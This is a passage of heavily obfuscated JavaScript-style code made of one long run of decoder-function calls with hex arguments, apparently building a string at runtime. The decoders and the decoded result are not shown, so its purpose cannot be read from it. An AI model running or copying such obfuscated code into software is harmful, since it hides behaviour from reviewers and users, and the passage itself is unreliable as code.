57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x24db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x215